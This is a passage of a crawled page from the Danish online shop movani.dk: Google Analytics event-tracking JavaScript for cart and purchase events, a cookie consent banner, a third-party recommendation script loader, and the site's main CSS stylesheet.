                    console.warn(err);
                }
            });

            // // On quantity change if removed
            $(document).on("change", ".shop-cart-tr-product .shop-cart-quantity", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const newQuantity = shopcartLine.find(".shop-cart-quantity").val();
                    const oldQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const subtractedQuantity = oldQuantity - newQuantity;
                    if(subtractedQuantity < 0 ) return;
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, subtractedQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });


            $(document).on("click", ".shop-cart-button-empty-cart", function(e){
                try{
                    const shopcartLine = $(e.currentTarget).closest(".shop-cart-tr-product");
                    const currentQuantity = shopcartLine.find(".shop-cart-quantity").attr("value");
                    const productId = shopcartLine.find("input[name='shop_product_id']").val();
                    let productData = getProductFeedSync(productId);
                    let items = null;
                    if(productData != null){
                        items = mapToRemoveProduct(productData, currentQuantity)
                    }
                    gtagRemoveFromCart(items);
                } catch(err){
                    console.warn(err);
                }
            });

            // Select_content event
            // depends on product-container in phtml implementation
            $(document).on("click", ".product-container a", function(e){
                try{
                    if(e.currentTarget.classList.contains("shop-cart-button-empty-cart")) return;
                    const productContainer = $(e.currentTarget).closest(".product-container")
                    const fullId = productContainer.attr("id");            
                    const productId = fullId.split('-').pop();
                    let productData = getProductFeedSync(productId);
                    let itemIndex = 1;
                    try{
                        itemIndex = getListIndex(e, productId);
                    } catch(e){
                        debugger;
                    }
                    const items = [{
                            "id": "k" + productData.id,
                            "item_id": "k" + productData.id,
                            "google_business_verical": "retail",
                            "name": productData.title,
                            "brand": productData.manufacturer,
                            "category": productData.category_breadcrumb,
                            "variant": "",
                            "list_position": itemIndex,
                            "price" : productData.special_price ? productData.special_price : productData.price
                        }];
            
                    gtagSelectContent(items);
                } catch(err){
                    console.warn(err);
                }
            });
        });

    $(window).on("gtag_checkoutProgress", function(evt, data) {
        try {
            gtag('event', 'checkout_progress', {
                "checkout_step": data.checkout_step,
                "items": data.items,
                "coupon": data.coupon
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewCatalog", function(evt, data) {
        try {
            gtag("event", "view_item_list", {
                items: data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_viewItem", function(evt, data) {
        try {
            gtag('event', 'view_item', {
                "items": data.items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("itemAddedToCart", function(evt, data) {
        try {
            const productId = data.lastShopProductId;
            const item = findCartItem(productId, data.lines);
            let productData = getProductFeedSync(productId);
            const items = [{
                "id": "k" + item.shop_product_id,
                    "item_id": "k" + item.shop_product_id,
                    "google_business_verical": "retail",
                "name": item.title,
                "brand": productData.manufacturer,
                "category": productData.category_breadcrumb,
                "quantity": item.quantity,
                "price": item.price
            }];
            gtag('event', 'add_to_cart', {
                "items": items
            });
        } catch (err) {
            console.warn(err);
        }
    });

    $(window).on("gtag_purchaseEvent", function(evt, data) {
        try {
            gtag('set', {
                'custom_map': {
                    'dimension6': 'hash',
                    'dimension7': 'kundetype'
                }
            });

            let customerType = getCookie('js_customers.customer_type');
            if (!customerType) customerType = 'business';

            gtag('event', 'custom_dimensions', {'hash': data.transaction.hashed_mail, 'kundetype': customerType});

            gtag('event', 'purchase', {
                "transaction_id": data.transaction.id,
                "affiliation": '',
                "value": data.transaction.revenue,
                "currency": "DKK",
                "tax": data.transaction.tax,
                "shipping": data.transaction.shipping,
                "items": data.items
            });

            gtag('event', 'Køb', {
                'event_category': 'Indtjening',
                'event_label': data.transaction.customer_type,
                'value': data.transaction.earnings_no_tax_no_fee
            });

            gtag('event', 'conversion', {
                'send_to': 'G-HZ3CN5Q5F1/',
                'value': data.transaction.earnings_int,
                'currency': 'DKK',
                'transaction_id': data.transaction.id
            });

            if (data.transaction.is_new_user) {
                let customerTypeVal = 100;

                switch (customerType) {
                    case 'business':
                        customerTypeVal = 100;
                        break;
                    case 'public':
                        customerTypeVal = 150;
                        break;
                    case 'private':
                        customerTypeVal = 0;
                        break;
                    default:
                        customerTypeVal = 50;
                        break;
                }

                gtag('event', 'Køb', {
                    'event_category': 'Ny Kunde',
                    'event_label': customerType,
                    'value': customerTypeVal
                });

                gtag('event', 'conversion', {
                    'send_to': 'G-HZ3CN5Q5F1/',
                    'value': customerTypeVal,
                    'currency': 'DKK'
                });
            }
        } catch (err) {
            console.warn(err);
        }
    });

        function checkoutBeginEventHandle() {
            var data = getCartLinesData();
            gtag('event', 'begin_checkout', {
                "checkout_step": "1",
                "items": data.items,
                "coupon": data.coupon
            });
        }

    function addShippingInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "shipping_tier": "Ground",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function addPaymentInfoEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'add_shipping_info', {
            "payment_type": "Credit Card",
            "items": data.items,
            "coupon": data.coupon
        });
    }

    function viewCartEventHandle(){
        var data = getCartLinesData();
        gtag('event', 'view_cart', {
            "items": data.items
        });
                    }

    function gtagNewsletterSubscribe(customerType){
                    gtag('event', 'subscribe', {
                        'event_category': 'newsletter',
                        'event_label': customerType
                    });
                }

    function gtagRemoveFromCart(items){
        gtag('event', 'remove_from_cart', {
                        "items": items
                    });
    }

    function gtagSelectContent(items){
        gtag('event', 'select_content', {
                        "content_type": "product",
                        "items": items
                    });
    }
 </script>

<div id="cookieContainer">
	<div id="cookieContainer-inner">
		<div class="row">
			<div class="col-md-1 col-md-offset-1 col-sm-2  col-xs-12">
				<i class="glyphicon glyphicon-info-sign"></i>
			</div>
			<div class="col-md-6 col-sm-10 col-xs-12">
				<h3>Vi bruger cookies!</h3>
				Cookies er nødvendige for at få <strong>movani.dk</strong> til at fungere, samt vi bruger cookies til at give dig en god oplevelse og til at indsamle statistik, der kan v&#230;re med til at forbedre brugeroplevelsen. 
				Hvis du klikker videre på <strong>https://movani.dk/</strong>, accepterer du samtidig vores cookiepolitik.
				<a href="https://movani.dk/cookies">
					L&#230;s mere>>
				</a>				
			</div>
			<div class="col-md-4 col-sm-10 col-sm-offset-2 col-xs-12">
				<button id="close" class="btn btn-success btn-lg btn-large" onclick="acceptCookie();">
					<i class="glyphicon glyphicon-ok-sign"></i>&nbsp;&nbsp;Luk og accepter
				</button>				
			</div>
		</div>

	</div>
	<script type="text/javascript">
		function acceptCookie() {

   			document.cookie="sitecookie_acpt=accepted; expires=Fri, 23 Jan 2040 00:00:01 UTC; path=/;";
			jQuery("#cookieContainer").fadeOut();
		}
	</script>
</div>

<script type='text/javascript' data-cookieconsent='necessary'>
	(function() {
		var aws = document.createElement('script');
		aws.type = 'text/javascript';
		if (typeof(aws.async) != 'undefined') { aws.async = true; }
		aws.src = (window.location.protocol == 'https:' ? 'https://d1pna5l3xsntoj.cloudfront.net' : 'http://cdn.addwish.com') + '/scripts/company/awAddGift.js#B3B56A048F91F872C5450095DC8AA98E';
		var s = document.getElementsByTagName('script')[0];
		s.parentNode.insertBefore(aws, s);
	})();
</script>  </body>
</html>

--- FILE ---
content_type: text/css
request_url: https://movani.dk/skin/front/movani2020/css/default.css?version=1754654823
body_size: 16751
content:
.modal-sm {
  width: 350px; }

/*
 * General
 */
 
.modal-dialog > .modal-content {
  border:none; }

.modal-header {
    border-radius: 4px 4px 0px 0px;
    background-color: #e90c15;
    color: #fff;
    text-align: center;
    border-width:0px!important;
}
.modal-body {
  /*  background-color: #ffffff; */
    border-radius: 0px 0px 4px 4px;
}
.modal-footer {
  border-top: 3px solid #E90C15;
  padding-bottom: 5px; }

.modal-title {
  font-weight: 500;
  text-align:center;
  font-size: 22px;
   }
   div#selectCustomerTypeModal  .modal-title {
   margin-top:20px;
   margin-bottom:20px;}
.modal-extra-info {
font-weight: 500;
  text-align:center;
  font-size: 16px;
  margin-top:30px;
}
.modal-body .btn-block {
    padding: 20px;
    text-align: center;
}


 div#loginModal .modal-header, div#selectCustomerTypeModal .modal-header{ 
    background-color: #fff!important;color:#000;
 }
  div#loginModal .modal-header .close,  div#selectCustomerTypeModal .modal-header .close {
    margin-top: 7px;
    float: right;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    color: #ccc;
    text-shadow: 0 1px 0 #ffffff00;
    opacity: 1;
    filter: alpha(opacity=100);
}
.greviews  {
    text-align: center;
    margin-bottom: 20px;
    color:#FBBC05;}
body {
  background-color: #fff;
  color: #212121;
  font-family: "Open Sans", Arial;
  font-size: 14px; }

#cookieContainer{display:none!important;}  
div#selectCustomerTypeModal #cookieContainer{display:block!important;}
    
/*
 *  Disable responsiveness
 */
body > div.container {
  min-width: 270px; }

body > div.container-fluid {
  min-width: 300px; }

body > div.container-fluid > div.container {
  min-width: 270px; }

.clearfix-no-height {
  clear: both;
  height: 1px; }

.main-title, #despec-toner-guide #despec-toner-guide-content .despec-toner-guide-search-header {
  padding-bottom: 10px;
  font-weight: 600;}

.container.one-col {
  padding: 0px; }

#content.one-col {
  background-color: #fff;
  border-radius: 4px; }

a, a:hover, a:active, a:focus {
  outline: 0;
  text-decoration: none; }

#content {
  min-height: 500px;
  margin: 30px auto; }

body.shop_checkout #content > div.row > div.col-sm-10 {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 15px; }

strong {
  color: #000; }

.align-right {
  text-align: right; }

.align-center {
  text-align: center; }

.horizontal-category {
  background-color: #fff;
  border-bottom-left-radius: 6px;
  border-bottom-right-radius: 6px; }
  .horizontal-category .nav-stacked > li + li {
    margin-top: 0px; }
  .horizontal-category a, .horizontal-category a:visited {
    color: #000; }
  .horizontal-category li.active > a {
    color: #fff;
    background-color: #707070; }
  .horizontal-category .header {
    color: #fff;
    background-color: #000;
    padding: 12px;
    font-weight: bold;
    border-top-left-radius: 6px;
    border-top-right-radius: 6px;
    text-transform: uppercase; }
  .horizontal-category ul li {
    border-bottom: 1px solid #707070; }
    .horizontal-category ul li:last-child {
      border-bottom: none; }
  .horizontal-category ul > li > ul {
    border-left: 5px solid #707070; }

.userGroup-container {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }

.block-text {
  background-color: #fff;
  border-radius: 4px;
  padding: 20px 0px; }

.shop-frontpage-products { margin-top: 20px; }

.img-responsive {  width: auto; }

/*
 * Header
 */
.logo_fill {
  width: 201px; }

#loginModal .logo, #forgotPasswordModal .logo {
  position: absolute;
  right: 33px;
  top: 10px;
  max-width: 250px;
  max-height: 100px; }
#loginModal .modal-content-right, #forgotPasswordModal .modal-content-right {
  border-left: 1px solid #E6E6E6; }
  #loginModal .modal-content-right .bullet, #forgotPasswordModal .modal-content-right .bullet {
    margin-bottom: 10px; }

#block-top_search_popup {
  padding-top: 3px;
  margin-left: -15px;
  display: none; }
  #block-top_search_popup #search-popover {
    margin-left: -15px;
    margin-top: 47px; }
  #block-top_search_popup .popover-content {
    width: 270px; }
  #block-top_search_popup .popover.bottom > .arrow {
    left: 10%; }

#block-top_search {
  padding-top: 0px; }
  #block-top_search .input-group-addon {
    background-color: #337ab7;
    color: #fff;
    cursor: pointer;padding:6px 25px; }

/*
 * Catalog navigation
 */

nav.catalog-horizontal {
  margin-bottom: 0;
  border: 0;
  min-height: 20px;
  background: 0; }
  nav.catalog-horizontal ul.navbar-nav > li > a {
    text-transform: uppercase;
    font-size: 16px;
    padding: 13px 12px;
    color: #fff;
    font-weight: 600; }


/*
 * END Catalog navigation
 */
 
 div#top-bar {
    background-color: #4b4b4b;
    color: #FFFFFF;
    padding: 5px 0px;
} 
.top-point {
    text-align: center; padding-bottom: 3px;
    padding-top: 3px;    display: table-cell;
    vertical-align: middle;
    line-height: 20px;
}
.top-point img {
    margin-top: -2px;
}
#header-top-checkout {
  background-color: #fff;
  height: 92px; }
  #header-top-checkout #logo {
    position: relative; }
    #header-top-checkout #logo img {
      position: absolute;
      top: 13px;
      left: 0px; }
  #header-top-checkout .contact-info {
    padding-top: 36px;
    padding-left: 26px; }

#header-top {
  background-color: #fff;
  min-height: 76px;
  height:auto;
  padding-top: 22px;
    padding-bottom: 22px; }
  #header-top .contact-info {font-size: 16px; line-height: 16px;}

  #header-top #logo {
    position: relative; }
    #header-top #logo img {
      position: absolute;
      top: 0px;
      left: 0px; }
      div#top-container-account_navigation {
    padding-top: 17px;
    padding-bottom: 17px;
}
  #header-top .top-container .account_navigation-container { float: right; }
    #header-top .top-container .account_navigation-container ul {
      float: right; }

 .account_navigation .glyphicon {
    font-size: 21px;
    display: block;
    text-align: center;
    margin-bottom: 5px;
}
#header-top .top-container .account_navigation-container .mypages-container .popover li a, #header-top .top-container .account_navigation-container .mypages-container .popover a  {
color: #000;
    padding: 0px 0px 20px;
    font-size: 14px;
    font-weight: 600;
    line-height: 18px;
    background-color: transparent;text-align: left;
    }
    #header-top .top-container .account_navigation-container .mypages-container .popover li a .glyphicon, #header-top .top-container .account_navigation-container .mypages-container .popover a .glyphicon {
    display:inline-block;
    font-size:14px;
    margin-right:10px;}
#header-top .top-container .account_navigation-container .mypages-container .popover li {    width: 100%;}

    #header-top .top-container .account_navigation-container .mypages-container .popover {
        top: 48px;
    margin-top: 0px;
    width: 270px;
    max-width: 270px;
    left: -95px;
    box-shadow: 0 2px 6px 0 rgba(0,0,0,0.1);
    border-radius: 2px;
    color: #000;
}
#block-sc_menu .company-info-div {
    padding-top: 20px;
    border-top: 1px solid #e5e5e5;
    margin-bottom: 30px; text-align: left;
}
#content .mypages-li, #content .myfavourties-li,  li#account_navigation-Glemtpassword {display:none!important;}
#header-bottom {
  background-color: #f2f2f2;
   padding-top:15px;padding-bottom:15px;    margin-left: 15px;
    margin-right: 15px;border-radius:4px 4px 0px 0px; }
     #header-bottom-right ul.topBarMenu {
    list-style-type: none;padding: 0px;margin:0px; }

#header-bottom-right ul.topBarMenu li {     display: inline-block;}
#header-bottom-right ul.topBarMenu li a {
font-size:18px;  padding-left:40px;color:#000; line-height: 34px;
}


#footer {
  background-color: #4B4B4B;
  padding-top: 35px;
  padding-bottom: 35px;
  min-height: 150px;
  margin-top: 20px;
  border-top: 1px solid #4B4B4B;
  box-shadow: 5px 0px 5px rgba(33, 33, 33, 0.2);
  line-height: 25px;
  color: #fff; }
#footer .col {padding-right:8%;}
#footer a, #footer a:hover{color: #fff;}
.footer-headline {
    font-size: 20px;
    margin-bottom: 10px;
}
.btn-news {
    padding: 10px 12px;
}
#footer img.social-img {
    width: 30px;
    border-radius: 10px;
    margin-right: 10px;
}
.paywith { margin-top: 30px;}

  .menu1 ul{list-style-type:none;padding-inline-start: 0px;margin-bottom:0px;}
  .copy-container {
    background-color: #4b4b4b;
    border-top:1px solid #fff;
    padding-top:20px;
    padding-bottom:20px;
    color:#fff;
    text-align:center;}

.catalog-top {
  background-color: #fff;
  border-radius: 4px; }
  .catalog-top > .main-title, #despec-toner-guide #despec-toner-guide-content .catalog-top > .despec-toner-guide-search-header {
    margin-top: 0;
    word-wrap: break-word; }

 .category-right {border-left: 1px solid #cccccc;}

.shop-catalog-category-title {
  margin-top: 0px;
  color: #000; }
 .shop-catalog-category-description h1{margin-top:0px;}
.secondtolast {
  margin-bottom: 20px; }
 .select-category-div {
    font-size: 20px; margin-bottom: 20px;
}
.horizontal-category-filter .nav > li > a {  
  padding: 5px 0px;
    color: #212121;
    font-size: 15px;}
  .horizontal-category-filter  .nav > li > a:hover, .horizontal-category-filter .nav > li > a:focus  {background-color:#ffffff!important;}
h1.main-title.main-title-category-products{margin-top:0px;}
.shop-catalog-category-description {
    margin-bottom: 15px;
}


/*
 * Attributes selector popover
 */
.popover-attributes {
  z-index: 900; }

.product-info a.btn.add-to-cart-btn {
  color: #fff; }

/*
 * Pagination
 */
.pagination-info {
  margin-top: 26px; line-height:34px;}

/*
 * Filters
 */
.shop-category-filter-icecat-order-span {
  margin-left: 10px; }
  .shop-category-filter-icecat-order-span input {
    margin-right: 5px;
    text-align: top;
    vertical-align: top; }

input[name='sis'] {
  margin-right: 5px;
  vertical-align: top; }

/*
 * Product catalog view
 */
.product-info {
  color: #000; }
  .product-info a, .product-info a:hover, .product-info a:visited, .product-info a:focus {
    color: #000; }


  .product-info .product-title {
    height: 44px;
    overflow: hidden;
    font-weight: 600;
    font-size: 16px;
    display: block; }

.special-label {
  color: #E90C15;
  margin: 8px 0px;
  display: block;
  text-align: right;
  font-weight: bold; }

.product-price {
  color: #000000;
  font-size: 16px; }
  .product-price .price-before {
    text-decoration: line-through;
    color: #ff0000; }
  .product-price .with-tax, .product-price .without-tax, .product-price save-without-tax, .saveBox .with-tax, .saveBox .without-tax, .saveBox .save-without-tax, .saveBox .save {
    text-align: right; }
  .product-price .price-label, .saveBox .price-label {
    font-size: 14px;
 }

.add-favourite, .favourite {
  color: #bbbbbb;
  font-size: 20px;
  display: block;
  padding-top: 2px;
  cursor: pointer;float:right; }
  .add-favourite:hover, .favourite:hover {
    color: #E90C15; }

.favourite {
  color: #E90C15;float:right; }
  
.product-middle .favourite{
float:none;} 
.product-middle .favourite .glyphicon{top:4px;}
.product-container {
  margin-bottom: 22px; }

.category-container {
  min-height: 266px;margin-bottom: 22px; }



#add-to-cart-popover, #add-to-cart-popover-product {
  z-index: 101;
  width: 100%; }
  #add-to-cart-popover .success-box, #add-to-cart-popover-product .success-box {
    display: none; }
  #add-to-cart-popover .loader, #add-to-cart-popover-product .loader {
    display: inline-block; }
  #add-to-cart-popover .added-to-cart-title, #add-to-cart-popover-product .added-to-cart-title {
    display: none; }
  #add-to-cart-popover .adding-to-cart-title, #add-to-cart-popover-product .adding-to-cart-title {
    display: block; }
  #add-to-cart-popover.added-to-cart .loader, #add-to-cart-popover-product.added-to-cart .loader {
    display: none; }
  #add-to-cart-popover.added-to-cart .success-box, #add-to-cart-popover-product.added-to-cart .success-box {
    display: block;
    font-weight: 700; }
  #add-to-cart-popover.added-to-cart .adding-to-cart-title, #add-to-cart-popover-product.added-to-cart .adding-to-cart-title {
    display: none; }
  #add-to-cart-popover.added-to-cart .added-to-cart-title, #add-to-cart-popover-product.added-to-cart .added-to-cart-title {
    display: block; }
  #add-to-cart-popover .popover-title, #add-to-cart-popover-product .popover-title {
    font-weight: 700; }
  #add-to-cart-popover .popover-content, #add-to-cart-popover-product .popover-content {
    color: #E90C15;
    text-align: center; }
    #add-to-cart-popover .popover-content i, #add-to-cart-popover-product .popover-content i {
      font-size: 49px; }

#add-to-cart-overlay, #add-to-cart-overlay-product {
  display: none;
  position: absolute;
  background-color: rgba(0, 0, 0, 0.3);
  z-index: 100;
  border-radius: 4px;
  box-shadow: inset 0px 0px 50px rgba(33, 33, 33, 0.2); }

.category-container-inner {
  background-color: #f2f2f2;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  border:2px solid #f2f2f2; }
  .category-container-inner > a > .category-title {
    border-bottom: 0;
    padding: 10px;
    font-size: 16px;
    font-weight: 500;
    height: 70px;
    overflow: hidden;
    text-align:center; }
  .category-container-inner:hover > a > .category-title {
    color: #E90C15; }

.category-grid {
  height: 576px;width:100%;
    overflow: hidden;transition:height 0.5s ease-in-out; }
.seeAllHolder {
    text-align: center;margin-top: 20px;
}
.category-image {
background-color:#ffffff;
  border-radius: 4px;
  text-align: center;
  padding: 10px;
  height: 180px; }
  .category-image img {
    width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center; }

.product-image, .category-image, .product-thumb {
  position: relative; }

  .product-image img, .product-thumb img {
    display: inline-block;
    z-index: 5;
    margin: auto;
    vertical-align: middle; }

.product-container-list .product-container-inner, .product-container-grid .product-container-inner {
  background-color: #fff;
  overflow: hidden;
  z-index: 50;
}

 .product-container-list .product-container-inner .product-image {
    height: 160px;
    text-align: center;
    position: relative;
 }

  .product-container-list  .product-container-inner .product-image img {
    width: 100%;
    height: 100%;
    object-fit: contain;
    object-position: center;
}
.product-container-grid .product-container-inner .product-image {
    height: 200px;
    text-align: center;
    position: relative;
    margin-bottom:10px;
 }
.product-container-grid  .product-container-inner .product-image img {
  width: 100%;
  height: 100%;
  object-fit: contain;
  object-position: center;
}
.product-price.product-price-info.product-price-info-second span {
    text-align: center;
}

.container.helloretail {max-width:1370px;}
/*
 * Sku
 */
.sku-container {
  margin: 8px 0px;
  height: 40px;
  overflow: hidden; }

/**
 *   add to cart
 */
.product-quantity {
  padding: 5px;
  text-align: right;
  margin-right: 5px;
  margin-top: 1px; }

.add-to-cart-container {
  padding-top: 10px;
  margin-top: 10px;}
  .add-to-cart-container .add-to-cart-btn {
    float: right;
    transition: all 0.5s ease; }

/*
 * Stock
 */
.stock-info-container {
  padding-top: 10px;
  margin-top: 10px; }
  .stock-info-container .stock-indicator {
    border-radius: 18px;
    height: 10px;
    padding: 2px;
    margin-top: 4px;
    width: 10px;
    background-color: #ff0000;
    float: right; }
  .stock-info-container .stock-indicator.in-stock {
    background-color: green; }


/*
 * Add to cart popover
 */
#add-to-cart-popover .popover-content,
#add-to-cart-popover-product .popover-content {
  text-align: center; }

/*
 * Search
 */
#search-cat {
  background-color: #fff;
  border-radius: 4px;
  padding: 10px;
  padding-bottom: 20px; }
  #search-cat #search-cat-content td a {
    padding: 8px 8px;
    display: block;
    color: #000; }
    #search-cat #search-cat-content td a:hover {
      color: #E90C15; }

/*
 * Autocomplete elm
 */
#ac-elm {
  background-color: #fff;
  border-radius: 4px;
  border: 6px solid #bbb;
  box-shadow: 0 5px 10px rgba(33, 33, 33, 0.2); }
  #ac-elm ul li a {
    border-bottom: 1px solid #E6E6E6; }
    #ac-elm ul li a .ac-parent-title {
      font-size: 12px;
      font-weight: 600;
      color: #E90C15; }
    #ac-elm ul li a .ac-parent-title {
      border-left: 1px solid #E6E6E6;
      display: block; }
  #ac-elm ul li:last-child a {
    border-bottom: 0; }

/*
 * Related products (small right side boxes on product level).
 * Placed in this scss file for easy copying of the catalog product styles.
 */
.related-products-small .product-container-inner .product-title {
  height: 100%; }
.related-products-small .product-container-inner .product-price {
  font-size: 14px; }
.related-products-small .product-container-inner .add-to-cart-btn {
  width: 100%;
  margin-top: 10px;
  float: none; }
.related-products-small .product-container-inner:hover {
  position: relative;
  top: auto;
  left: auto;
  margin-left: 0px;
  margin-right: 0px;
  box-shadow: 0px 0px 15px rgba(33, 33, 33, 0.2);
  z-index: 100; }


#product-quantity, #product-attribute_1 {
  width: 160px;
  margin-right: 0px; }


#add-to-cart-popover-product {
  max-width: 400px; }
  #add-to-cart-popover-product .btn {
    display: block; }

.title {
  color: #000;
  border-bottom: 3px solid #eee;
  font-weight: bold;
  height: auto;
  margin-top: 0;
  overflow: auto;
  padding-bottom: 10px;
  width: 100%; }

.container-bottom {
  background-color: #fff;
  border-radius: 4px;
  overflow: hidden;
  z-index: 50;
  margin-top: 20px;
  margin-bottom: 20px;
  padding: 20px;
  padding-left: 0px;
  text-transform: uppercase;
  overflow: visible; }
  .container-bottom .title {
    font-size: 26px; }
  .container-bottom > .col-xs-8 {
    padding-left: 0px;
    padding-right: 0px; }
    .container-bottom > .col-xs-8 > h2 {
      margin-left: 15px; }
  .container-bottom #shop-catalog {
    background-color: #f2f2f2;
    border-top-right-radius: 4px;
    padding-right: 10px;
    padding-top: 10px;
    text-transform: none; }
  .container-bottom .pricebreak-container th {
    color: #E90C15;
    border-top: 0; }
  .container-bottom .pricebreak-container td {
    font-weight: bold; }
    .container-bottom .pricebreak-container td label[for="product-quantity"] {
      margin-top: 6px; }
    .container-bottom .pricebreak-container td .product-quantity {
      float: right;
      width: 26%; }
  .container-bottom .add-to-cart-btn {
    text-transform: none; }

.shop-product {
  margin-top: 0px; }
  .shop-product .description {
    line-height: 25px;
    padding-left: 10px;
    padding-right: 10px;
    padding-top: 10px;
    min-height: 105px;
     }

  .shop-product .sku-container {
    margin: 0;
    margin-bottom: 5px;
    font-style: italic;
    height: auto; }
  .shop-product .product-bottom {
    padding-top: 10px;
    margin: 10px 0px; }
    .shop-product .product-bottom > div {
      border-right: 1px solid #E6E6E6;
      display: table-cell;
      vertical-align: middle;
      float: none;
      height: 100%; }
      .shop-product .product-bottom > div:last-child {
        border-right: 0; }
.shop-product .stock-info-container {
    border-top: 1px solid;
    margin: 15px;
    padding-top: 10px;
    padding-bottom: 10px;
    max-width: -webkit-fill-available;
}
    .shop-product .stock-info-container .stock-indicator {
      float: left;
      margin-right: 11px; }
    .shop-product .stock-info-container .stock-text {
      font-size: 14px;text-align:center; }
      .in-stock.stock-text {
    color: #3c813c;
}
  .shop-product .product-price { }
  .shop-product .container-top {
    background-color: #fff;
    border-radius: 4px;
    overflow: hidden;
    z-index: 50;
    overflow: visible; }

    .shop-product .container-top .product-image {
      text-align: left; }

    .shop-product .container-top .product-info .inner-container {
            padding-top: 0px; }

/*
 * Product images
 */
 .product-thumbs {display: flex;
    flex-wrap: wrap;
    justify-content: left;}
.product-thumb {
  margin: 10px 5px 0px;
  text-align: center;
  cursor: pointer;
  min-height: 66px;
  width: 90px;max-width:100px; }
  .product-thumb img {
    max-height: 66px; }

.video-link {
  display: block;
  margin-top: 10px;
  margin-bottom: 10px; }
  .video-link strong {
    transition: all 1s ease; }
    .video-link strong:hover {
      color: #E90C15;
      font-size: 20px; }

/*
 * Related products
 */
#related-products-anchor {
  margin-bottom: 10px; }

/*
 * special frontpage products
 */
.shop-new-products-titel {
  background-color: #fff;
  padding: 5px 0px;
  border-radius: 4px;
  text-align: center;
  font-weight: bold;
  font-size: 36px;
  color: #E90C15;
  margin-bottom: 20px; }

.cart-count {
  display: block;
  margin-bottom: 10px; }

.go-to-payment-block {
  margin-top: 34px;    display: none; }

.login-box {
  padding: 5px;
  color: #212121;
  border-radius: 8px;
  font-weight: 500;
  min-width: 300px;
  padding-top: 30px;
  float: right; }
  .login-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    float: right; }

.password-box {
  padding: 5px;
  color: #212121;
  color: #fff;
  border-radius: 8px;
  border: 1px solid #A94442;
  position: relative;
  right: 170px;
  top: 56px;
  width: 150px;
  margin-right: -150px;
  font-weight: bold;
  background-color: #A94442; }
  .password-box a {
    padding: 5px 10px;
    background-color: #E90C15;
    color: #fff;
    border-radius: 4px;
    font-weight: bold;
    margin-right: 8px; }

.cart-container table {
  border-top: 5px solid #E90C15;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  border-collapse: unset; }
.cart-container table.table th {
  background-color: #eee; }

/*
 * Checkout
 */
body.shop_groupcheckout hr, body.shop_myaccountgroup hr {
  margin: 10px 0;
  border-width: 5px;
  border-color: #E90C15; }

.required-field {
  color: #ff0000; }

#shop-checkout-group-select-metode > div, .customer-type > div {
  margin: 0px auto;
  padding: 10px;
  width: 80%; }
  #shop-checkout-group-select-metode > div > label, .customer-type > div > label {
    width: 32%;
    font-weight: 700; }

.qc-label {
  color: #000;
  max-width: 260px; }
  .qc-label label input {
    margin-right: 5px;
    margin-bottom: 5px; }

#block-sc-mini {
  padding-top: 35px; }

.delivery-address .col-xs-6 {
  height: 34px;
  font-size: 14px;
  padding: 6px 15px; }
#shop-checkout-group-addresses td { position: relative;  }
#shop-checkout-group-addresses input.form-control, #shop-checkout-group-addresses select.form-control {
  max-width: 95%;float:left; }
#shop-checkout-group-addresses ::-webkit-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses ::-moz-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses :-ms-input-placeholder {
  color: #aeaeae;
  font-style: italic;
  opacity: 1; }
#shop-checkout-group-addresses .required-field {
 position: absolute;
    right: 0px; }
#shop-checkout-group-addresses img#delivery_address_email_info {
     position: absolute;
    right: 0px;
    top: 25px;
}
#shop-checkout-group-addresses .invoice-add td {
    height: 51px;
}
td.quantity > div {
  width: 200px; }

.shipping-payment-container {
  padding-left: 40px; }

div.clearfix.sep {
  margin-bottom: 20px; }

body.shop_groupcheckout #content > div.row > .col-xs-10 {
  background-color: #fff;
  border-radius: 4px; }

#cart-popover .btn-checkout {
  margin-left: 0px; }

.shop_groupcheckout .popover {
  max-width: 300px;
  width: 300px; }

.popover-error-message .popover {
  max-width: 200px;
  width: 200px;
  border-color: #a94442;
  background-color: #a94442;
  color: #fff;
  font-weight: bold; }
.popover-error-message .popover.top > .arrow {
  border-top-color: #a94442; }
.popover-error-message .popover.top > .arrow::after {
  border-top-color: #a94442; }
.popover-error-message .popover.left > .arrow {
  border-left-color: #a94442; }
.popover-error-message .popover.left > .arrow::after {
  border-left-color: #a94442; }
.popover-error-message .popover.right > .arrow {
  border-right-color: #a94442; }
.popover-error-message .popover.right > .arrow::after {
  border-right-color: #a94442; }
.popover-error-message .popover.bottom > .arrow {
  border-bottom-color: #a94442; }
.popover-error-message .popover.bottom > .arrow::after {
  border-bottom-color: #a94442; }

.checkout-title {
  border-bottom: 5px solid #E90C15;
  padding-bottom: 10px;
  margin-top: 10px;
  font-weight: 600;
  text-transform: uppercase;font-size: 22px; }

/*
 * General cart styles (Used by some top cart blocks)
 */
.cart-item-title {
  color: #000; }

.cart-item-price {}

.btn-go-to-cart {
  background-color: #E90C15;
  border-color:#c90a12;
  padding: 10px 12px;
  font-weight: bold;
  font-size: 14px;
  color: #fff;
  text-transform: uppercase; }
.btn-go-to-cart:before {
    font-family: 'Glyphicons Halflings';
    font-weight: 500;
    content: "\e116";
    padding-right: 10px;
    top:1px; }
.btn-go-to-cart:hover {
    background-color: #28e1bd;
    border-color: #4cae4c; }

